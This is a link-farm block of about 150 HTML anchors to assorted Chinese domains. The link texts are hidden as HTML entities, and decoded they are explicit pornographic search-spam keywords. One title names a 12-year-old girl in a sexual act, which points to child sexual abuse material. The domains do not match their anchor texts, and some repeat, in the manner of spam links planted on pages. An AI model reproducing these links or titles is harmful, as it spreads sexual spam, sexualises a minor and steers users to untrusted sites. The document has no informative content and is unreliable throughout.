<a href="http://chuweihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://sslmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangxily.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://xgivf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://jm96.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ionwood.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://martim.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gousui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://eastang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://convertible.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://czslddj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gj521.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mihill.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://neiou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://oirc.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imhelper.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dh323.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tezeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://crashed.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://twpinyao.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chytz.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://wgrose.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://brandsite.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://albaha.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qm03.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zhaosai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://regulations.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://284mtv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://meeple.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://m9960.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://freshnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fuxuanji.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://sese91.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zeisa.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zscq.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pdpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jtma.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lhydex.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiantun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://eurolist.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://wlap.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
